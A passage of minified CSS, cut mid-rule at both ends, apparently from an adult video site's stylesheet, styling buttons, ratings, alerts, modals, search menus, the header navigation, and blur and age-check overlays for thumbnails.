3px;height:28px;border-radius:2px;color:#fff!important;border-color:#e1e1e1;background-color:#1da1f2}.btn_blue span{vertical-align:middle}.btn_blue:hover{background-color:#f8f8f0}.btn_dropdown{height:22px;font-size:11px;line-height:19px;padding:0 5px;background-color:#fff;color:#b6b6b0;border:1px solid #e1e1e1}.fleft{float:left}.fright{float:right}.align_center{text-align:center}.align_left{text-align:left}.relative{position:relative}.inline_block{display:inline-block!important}.none{display:none}input.disabled,input.disabled:focus,input.disabled:hover{font-size:14px;border:0!important;border-color:transparent;background-color:transparent!important}select.disabled,select.disabled+.custom_select_caret,select.disabled:focus,select.disabled:hover{font-size:14px;border:0!important;border-color:transparent;background-color:transparent!important}.scroll_hidden{overflow:hidden!important}.relative{position:relative!important}.no_btn{border:none;background-color:transparent}.async_loader{line-height:19px}.js_clear_history_btn,.js_confirm_favclean_wrapper,.js_confirm_hclean_wrapper{display:none}.hide{display:none!important}.grecaptcha-badge{z-index:4}.truncate_text{line-height:19px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.rating_wrapper{display:block;position:relative;width:-webkit-fit-content;width:fit-content;height:inherit;margin:auto}@media (min-width:480px){.rating_wrapper{margin:initial}}.rating_wrapper .rating_item{position:relative;vertical-align:middle;float:left;width:25px;height:30px;cursor:pointer}.rating_wrapper .rating_item i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.rating_wrapper .rating_simplified{display:block;position:relative;float:left;width:10px;height:30px;margin:0 5px}.rating_wrapper .rating{display:block;position:relative;float:left;width:70px;height:30px;margin:0 5px}.rating_wrapper .rating .rating_percentage,.rating_wrapper .rating .rating_total_votes{position:absolute;right:0;left:0;height:12px;font-size:11px;line-height:11px;text-align:center}.rating_wrapper .rating .rating_percentage{top:0}.rating_wrapper .rating .rating_total_votes{bottom:0}.rating_wrapper .rating .rating_progress{position:absolute;top:0;right:0;bottom:0;left:0;display:inline-block;width:100%;height:3px;margin:auto}.rating_wrapper .rating .rating_progress .rating_progress_bar{display:block;height:100%;float:left}.rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_up{background-color:#30ad22}.rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_down{background-color:#ff0021}.message_container{position:fixed;z-index:8000;top:5px;right:5%;left:5%;max-width:100%}.message_container .alert{margin-bottom:20px;position:relative;color:#fff;padding:15px;border-radius:5px}.message_container .alert_error{background-color:#ff0021}.message_container .alert_info{background-color:#55acee}.message_container .alert_warning{background-color:#ff6800}.message_container .alert_success{background-color:#30ad22}.message_container .alert-dismissable,.message_container .alert-dismissible{padding-right:35px}.message_container .icon-alert_error,.message_container .icon-alert_info,.message_container .icon-alert_success,.message_container .icon-alert_warning{margin-right:20px}.message_container .close{position:absolute;background-color:transparent;border:none;top:12px;right:11px}.comments_number_span{position:absolute;top:-5px;left:10px;padding:2px!important;background-color:#c80000;color:#fff;border-radius:3px;font-size:9px;line-height:11px;min-width:10px}.img-blured .celebrity_avatar,.img-blured .js_ad_container,.img-blured .js_ad_wrapper,.img-blured .user_cover_picture_wrapper,.img-blured .video_iframe_container,.img-blured .webcam_tip_thumb,.img-blured iframe,.img-blured img,.img-blured video{filter:url("data:image/svg+xml;charset=utf8,<svg height='0' xmlns='http://www.w3.org/2000/svg'><filter id='svgBlur' x='-5%' y='-5%' width='110%' height='110%'><feGaussianBlur in='SourceGraphic' stdDeviation='10'/></filter></svg>#svgBlur");filter:blur(30px);-webkit-filter:blur(30px);-moz-filter:blur(30px);-ms-filter:blur(30px);-o-filter:blur(30px)}.img-blured .video_item_thumbnail{position:relative}.img-blured #video_preview_container{position:absolute;display:block;z-index:1}.img-blured .video_item_already_seen{z-index:1}.img-blured-small img{filter:url("data:image/svg+xml;charset=utf8,<svg height='0' xmlns='http://www.w3.org/2000/svg'><filter id='svgBlur' x='-5%' y='-5%' width='110%' height='110%'><feGaussianBlur in='SourceGraphic' stdDeviation='5'/></filter></svg>#svgBlur");filter:blur(5px);-webkit-filter:blur(5px);-moz-filter:blur(5px);-ms-filter:blur(5px);-o-filter:blur(5px)}.img-blured .video_iframe_wrapper{overflow:hidden}.blurmyass{display:none}.img_18plus_wrapper{pointer-events:none}@media (min-width:480px){.img_18plus_wrapper{margin-top:initial}}.agechecker{position:absolute;display:block;z-index:1;width:100%;height:100%;text-align:center;-ms-flex-line-pack:center;align-content:center}.agechecker img{position:relative;width:80%;-webkit-filter:none!important;filter:none!important;backdrop-filter:none!important;cursor:pointer}.agechecker img.avd_img{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (min-width:360px){.agechecker img{width:60%}}@media (min-width:480px){.agechecker img{width:50%}}@media (min-width:768px){.agechecker img{width:40%}}@media (min-width:1280px){.agechecker img{width:30%}}@media (min-width:1600px){.agechecker img{width:400px}}.show-on-blur{display:none}.img-blured .hide-on-blur{display:none}.img-blured .show-on-blur{display:block}.img-blured .blurmyass{position:absolute;display:block;z-index:1;width:100%;height:100%;text-align:center;-ms-flex-line-pack:center;align-content:center}.img-blured .blurmyass img{position:relative;width:80%;-webkit-filter:none!important;filter:none!important;backdrop-filter:none!important;cursor:pointer}.img-blured .blurmyass img.avd_img{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (min-width:360px){.img-blured .blurmyass img{width:60%}}@media (min-width:480px){.img-blured .blurmyass img{width:50%}}@media (min-width:768px){.img-blured .blurmyass img{width:40%}}@media (min-width:1280px){.img-blured .blurmyass img{width:30%}}@media (min-width:1600px){.img-blured .blurmyass img{width:400px}}.img-blured .blurmyass .img_18plus{max-width:40px}.img-blured .blurmyass .img_18plus.align-center{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.img-blured .blurmyass .img_sfw{width:100%;height:100%}.img-blured .blurmyass .sfw_class_thumb_preview,.img-blured .blurmyass .sfw_thumb_preview{position:absolute;top:0;left:0;width:100%;height:100%}.blursfw_poster{position:absolute;width:100%;height:100%;top:0}.blursfw_poster img{width:100%;height:100%}.ignore-blur .js_ad_container,.ignore-blur .video_iframe_container,.ignore-blur iframe,.ignore-blur img{-webkit-filter:none!important;filter:none!important;backdrop-filter:none!important}.img-blured .webcam_item_thumbnail img,.img-blured .webcam_item_thumbnail video{display:none}.img-blured .webcam_item_thumbnail.sfw img{display:block}img.img_sfw_class{position:absolute!important;width:100%!important;height:100%!important;top:0!important;left:0!important}img.sfw_class_10,img.sfw_class_20,img.sfw_class_30{display:none}.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_0{display:block}.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_10,.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_20,.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_30{display:none}.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_0,.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_10{display:block}.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_20,.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_30{display:none}.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_0,.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_10,.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_20{display:block}.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_30{display:none}.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_0,.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_10,.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_20,.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_30{display:block}.smooth_link{text-decoration:none!important;cursor:text!important}.smooth_link:active,.smooth_link:focus,.smooth_link:hover{text-decoration:none!important;cursor:text!important}.dropdown-menu{position:absolute;margin:2px 0 0;text-align:left;list-style:none;border:1px solid rgba(0,0,0,.15);background-color:#fff;background-clip:padding-box;box-shadow:0 6px 12px rgba(0,0,0,.175)}.custom_checkbox>.icon_checkbox:after,.custom_radio>.icon_radio:after,.custom_select_caret:before,.dropdown_caret:before,.modal_box::before{content:""}.custom_checkbox{position:relative;display:inline-block;width:15px;height:15px;vertical-align:sub;margin-right:5px}.custom_checkbox input{display:none}.custom_checkbox input[type=checkbox]:checked+.icon_checkbox:after{opacity:1}.custom_checkbox .icon_checkbox{position:absolute;top:0;left:0;width:15px;height:15px;cursor:pointer;background-color:#fff;border:1px solid #000}.custom_checkbox .icon_checkbox:after{position:absolute;top:2px;left:1px;width:12px;height:5px;content:"";-webkit-transform:rotate(-50deg);-ms-transform:rotate(-50deg);transform:rotate(-50deg);opacity:0;border:1px solid #000;border-top:0;border-right:0}.custom_radio{position:relative;display:inline-block;width:16px;height:16px;margin:0 3px;vertical-align:sub;border-radius:10px}.custom_radio input{display:none}.custom_radio input[type=radio]:checked+.icon_radio:after{opacity:1}.custom_radio .icon_radio{position:absolute;top:0;left:0;width:15px;height:15px;margin:1px 0 0;cursor:pointer;border:1px solid #e1e1e1;border-radius:10px;background-color:#fff;color:#000}.custom_radio .icon_radio:after{position:absolute;top:4px;left:4px;width:7px;height:7px;opacity:0;border-radius:50%;background-color:#000}#custom_modal{position:fixed;z-index:9999;top:0;left:0;display:table;width:100%;height:100%}#basic_modal{position:absolute;z-index:4;top:0;left:0;display:table;width:100%;height:auto}.modal_wrapper{display:table-cell;vertical-align:middle}.modal_title{font-weight:700;padding:5px 10px 0}.modal_content_wrapper{padding:5px 10px 10px}.dmca_penalty_modal .modal_container{border:1px solid #f8f8f0;border-radius:15px;background-color:#fff}.content_section_wrapper{margin:0}.content_section_recent_amateur_videos_homepage{min-height:201px}.content_section_top_videos_homepage{min-height:206px}.top_webcams_homepage{min-height:181px}.xdsoft_autocomplete input{border-color:#e1e1e1!important;color:#000!important;background-color:#fff!important}.xdsoft_autocomplete_dropdown{text-align:left;width:auto!important}.xdsoft_autocomplete_dropdown div{color:#000!important;background-color:#fff!important;height:22px;padding-top:2px}.xdsoft_autocomplete_dropdown .active{background:#be0000!important}.xdsoft_autocomplete_dropdown .icon{margin-right:8px;margin-bottom:12px}.xdsoft_autocomplete_dropdown .search_type{font-size:11px}.xdsoft_autocomplete_dropdown .search_title{line-height:19px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:calc(100% - 90px);display:inline-block}.bootstrap-tagsinput{background-color:#fff;border-color:#e1e1e1}.intl-tel-input .country .country-name,.intl-tel-input .country .dial-code{display:none}.visible-mobile{display:none}body.mobile .visible-mobile{display:block}body.mobile .mobile_banner_frame{margin-left:auto;margin-right:auto}.amaenao .hideonadblock{display:none}.homepage_extra_btn_wrapper{position:relative;float:right;margin-left:3px;height:22px;margin-top:0}@media (min-width:768px){.homepage_extra_btn_wrapper{margin-top:3px}}.homepage_extra_btn_wrapper .video_iframe_random{font-size:11px;line-height:19px;padding:0 5px;cursor:pointer;margin:0}.tt-menu{background-color:#fff;border-color:#e1e1e1;width:100%;text-align:left}.tt-menu a{color:#000!important;background-color:#fff!important;height:22px;padding:2px 10px 0 10px;display:block;width:calc(100% - 20px)}.tt-menu a:hover{background:#828282!important}.tt-menu .tt-cursor{background:#828282!important}.tt-menu .icon{margin-right:8px;margin-bottom:12px}.tt-menu .search_type{font-size:11px;max-width:70px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.tt-menu .search_title{line-height:19px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:calc(100% - 100px);display:inline-block}.tt-menu .tt-highlight{font-weight:700}.mobile_search .twitter-typeahead{width:100%;position:absolute!important}mark{font-weight:700;color:#000;background-color:transparent}@media (min-width:968px){.no_sidebar .main_wrapper{margin-left:10px}}.locked_by_modal{overflow:hidden}.locked_by_modal .footer_partner_container_wrapper,.locked_by_modal .scroll_top_btn{display:none!important}.content_wrapper_page_gallery_recent .content_section_content .content_wrapper_page_gallery_popular .content_section_content,.content_wrapper_page_gallery_recent_simple .content_section_content{min-height:300px}.single_line{white-space:nowrap}.footer_partner_container_wrapper{position:fixed;width:100%;max-width:480px;height:80px;bottom:0;z-index:4;box-shadow:0 -5px 20px 0 rgba(0,0,0,.15);border:1px solid #d9d9d9;border-bottom-width:0;background-color:#f8f8f0}@media (min-width:480px){.footer_partner_container_wrapper{left:calc(50% - 240px);border-radius:7px 0 0 0}}.footer_partner_container_wrapper .footer_partner_container{-webkit-transition:.4s;transition:.4s;opacity:0;position:relative;bottom:-87px;width:calc(100% - 10px);margin:auto;text-align:center;z-index:4;overflow:hidden;padding:5px;color:#000}.footer_partner_container_wrapper .fading{-webkit-transition:.4s;transition:.4s;opacity:1;bottom:0}.footer_partner_container_wrapper .box_container{position:relative;display:table;width:calc(100% - 10px);padding:0 5px}.footer_partner_container_wrapper .close_button{position:absolute;text-align:center;height:30px;width:30px;right:-1px;top:-31px;border-radius:7px 7px 0 0;border:1px solid #d9d9d9;border-bottom-width:0;background-color:#f8f8f0;cursor:pointer}.footer_partner_container_wrapper .close_button svg{position:relative;top:6px;width:12px;height:12px;fill:#9e9e9e}.jstemp_specific_disabled{cursor:wait!important}.obfs{cursor:pointer}.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.post_placeholder{background-image:url(/assets/default/img/video_placeholder.png);background-size:contain;background-repeat:no-repeat}.link_disabled{pointer-events:none;color:#000!important;border-color:#b6b6b0!important;background-color:#828282!important}.trix_partner_container{text-align:center;height:100px;margin-top:5px}@media (min-width:768px){.trix_partner_container{height:90px}}.address_img{display:none}.light .address_img.address_light{display:block!important}.dark .address_img.address_dark{display:block!important}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1}.dropdown_menu{display:none;position:fixed;top:140px;right:10px;box-shadow:0 1px 5px rgba(0,0,0,.24);z-index:3;background-color:#fff;color:#000;padding:5px;border-radius:2px;min-width:130px;text-align:left}@media (min-width:480px){.dropdown_menu{right:90px}}@media (min-width:768px){.dropdown_menu{right:70px;top:110px}}.dropdown_menu.filter_menu,.dropdown_menu.title_main_categories_menu{position:absolute;top:25px;right:0}.open>.dropdown_menu{display:inline-block!important}.dropdown_menu label{display:block;font-weight:400;line-height:29px;padding-left:5px;margin:0;position:relative}.dropdown_menu label input{position:absolute;top:2px;left:0}.mobile_search{position:relative;display:none;height:32px;margin:5px 10px 5px 10px;top:2px}.mobile_search form.search{border:1px solid #e1e1e1;height:30px}.mobile_search input.search_text{position:absolute;top:0;right:0;bottom:0;left:0;display:inline-block;height:30px;border:none;min-width:85%}@media (min-width:480px){.mobile_search input.search_text{min-width:95%}}.mobile_search .search_wrapper{position:absolute;top:0;right:31px;bottom:0;height:30px;width:50px;border:none;border-radius:0;z-index:2}.mobile_search .search_wrapper button{display:inline-block;height:100%;width:100%;border:none;border-radius:0;background-color:#fff;text-align:left;z-index:0;margin-top:1px}.mobile_search .search_wrapper button i{display:inline-block;width:16px;height:16px}.mobile_search .search_wrapper button span.dropdown_caret{position:absolute;top:5px;right:8px}.mobile_search .search_wrapper .dropdown_menu{display:none;position:absolute;top:32px;right:0;width:184px;border-radius:2px}.mobile_search button.search_btn{position:absolute;top:1px;right:1px;bottom:0;cursor:pointer;border:none;border-left:1px solid silver;border-radius:0 2px 2px 0;width:30px;height:30px;background-color:#fff}.mobile_search button.search_btn i{height:16px;width:16px}.mobile_search .xdsoft_autocomplete_dropdown{position:relative;z-index:2}.top_sticky_partner{position:sticky;top:0;height:20px;padding:5px 0;z-index:5;background-color:#ffd37c;text-align:center}.top_sticky_partner span{color:#000;top:5px;cursor:pointer}.top_sticky_space{height:30px}.header_wrapper{position:relative;height:49px;-webkit-transition:height;transition:height;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;border-width:0 0 1px 0;border-style:solid;background-color:#000;border-color:#f8f8f0;margin-bottom:40px}@media (min-width:768px){.header_wrapper{margin-bottom:0;border-bottom:none;height:79px}}.header_wrapper .navbar_wrapper{display:block;min-width:50%;width:100%;height:49px;text-align:right;position:absolute;top:0;right:0}@media (min-width:768px){.header_wrapper .navbar_wrapper{width:100%;height:80px}}.header_wrapper .navbar_wrapper .navbar_item{position:relative;display:inline-block}.header_wrapper .navbar_wrapper .navbar_item .navbar_signed_user{margin-right:0}.header_wrapper .navbar_wrapper .navbar_signed_user_bg{position:absolute;width:60px;height:100%;z-index:0;border-radius:15px;background-color:#eeb310}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_btn_wrapper{display:none}}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main{background-color:#000}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main:hover{background-color:#eeb310}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options{display:none;position:absolute;top:40px;right:5px;width:130px;z-index:5;padding:5px;border-radius:2px;box-shadow:0 1px 5px rgba(0,0,0,.24);color:#000;background-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs,.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options a{position:relative;display:block;margin:0;padding:5px 0;width:30px;min-height:18px;color:#000}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs img,.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options a img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs span,.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options a span{padding-left:30px}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_show{display:inline-block}.header_wrapper .navbar_wrapper .mobile_notification_wrapper,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper{width:250px;display:none;position:absolute;top:49px;right:10px;z-index:4}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion{display:none}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{display:inline-block}.header_wrapper .navbar_wrapper .mobile_notification_wrapper.open_menu_inscription .top_bar_menu_connexion,.header_wrapper .navbar_wrapper .mobile_notification_wrapper.open_menu_inscription .top_bar_menu_main,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper.open_menu_inscription .top_bar_menu_connexion,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper.open_menu_inscription .top_bar_menu_main{display:none}.header_wrapper .navbar_wrapper .mobile_notification_wrapper.open_menu_inscription .top_bar_menu_inscription,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper.open_menu_inscription .top_bar_menu_inscription{display:inline-block}.header_wrapper .navbar_wrapper .mobile_notification_wrapper.open_menu_connexion .top_bar_menu_connexion,.header_wrapper .navbar_wrapper .mobile_notification_wrapper.open_menu_connexion .top_bar_menu_inscription,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper.open_menu_connexion .top_bar_menu_connexion,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper.open_menu_connexion .top_bar_menu_inscription{display:none}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_close_btn,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_close_btn{position:absolute;top:-49px;right:-10px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{width:225px;position:absolute;top:0;right:0;left:0;box-shadow:0 1px 5px rgba(0,0,0,.24);z-index:0;padding:12px;border:none;border-radius:2px;color:#000;background-color:#f8f8f0}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion a,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription a,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main a{color:#000}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_buttons,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_buttons,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_buttons,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_buttons,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_buttons,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons{margin-bottom:10px;padding-bottom:10px;margin-right:-10px;border-style:solid;border-width:0 0 1px 0;border-color:#eeb310}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_buttons button,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_buttons button,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_buttons button,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_buttons button,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_buttons button,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons button{display:inline-block;width:105px;margin-right:10px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item{display:block;padding-left:30px;line-height:29px;cursor:pointer;text-align:left}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .menu_line_container{line-height:29px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item a,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item a,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a{display:block;width:100%;position:relative;color:#000}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .menu_line_container i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .obfs i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_item i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item a i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .menu_line_container i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .obfs i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_item i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item a i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .menu_line_container i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .obfs i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_item i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item a i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .menu_line_container i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .obfs i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_item i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item a i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .menu_line_container i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .obfs i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_item i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item a i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .menu_line_container i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_item i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a i{position:absolute;top:7px;left:-30px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item 